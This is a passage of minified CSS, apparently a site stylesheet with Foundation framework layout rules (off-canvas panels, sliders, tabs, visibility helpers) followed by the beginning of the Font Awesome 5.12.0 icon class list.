rgba(10,10,10,.7)}.off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-left.has-transition-push{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{-webkit-box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-right.has-transition-push{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.position-right.is-transition-push{-webkit-box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-top.has-transition-push{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{-webkit-box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-bottom.has-transition-push{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.position-bottom.is-transition-push{-webkit-box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.off-canvas-content.has-transition-overlap,.off-canvas-content.has-transition-push{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.off-canvas-content.has-transition-push{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content .off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}@media print,screen and (min-width:40em){.position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content .position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:64em){.position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:40em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top,.off-canvas.in-canvas-for-medium.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width:64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top,.off-canvas.in-canvas-for-large.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}.orbit{position:relative}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%;position:absolute}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{position:absolute;bottom:0;width:100%;margin-bottom:0;padding:1rem;background-color:rgba(10,10,10,.5);color:#fefefe}.orbit-previous,.orbit-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;padding:1rem;color:#fefefe}[data-whatinput='mouse'] .orbit-previous,[data-whatinput='mouse'] .orbit-next{outline:0}.orbit-previous:hover,.orbit-next:hover,.orbit-previous:active,.orbit-next:active,.orbit-previous:focus,.orbit-next:focus{background-color:rgba(10,10,10,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput='mouse'] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button:hover{background-color:#8a8a8a}.orbit-bullets button.is-active{background-color:#8a8a8a}.sticky-container{position:relative}.sticky{position:relative;z-index:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#161a5d}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#1a1e6d}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.75rem;line-height:1;color:#161a5d}[data-whatinput='mouse'] .tabs-title>a{outline:0}.tabs-title>a:hover{background:#fefefe;color:#131650}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#e6e6e6;color:#161a5d}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#00063f;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.hide{display:none!important}.invisible{visibility:hidden}@media print,screen and (max-width:39.99875em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.hide-for-medium{display:none!important}}@media screen and (max-width:39.99875em){.show-for-medium{display:none!important}}@media print,screen and (min-width:40em) and (max-width:63.99875em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.99875em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.99875em){.show-for-large{display:none!important}}@media print,screen and (min-width:64em) and (max-width:74.99875em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.99875em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto!important;height:auto!important;overflow:visible!important;clip:auto!important;white-space:normal!important}.show-for-landscape,.hide-for-portrait{display:block!important}@media screen and (orientation:landscape){.show-for-landscape,.hide-for-portrait{display:block!important}}@media screen and (orientation:portrait){.show-for-landscape,.hide-for-portrait{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.clearfix::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after{clear:both}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\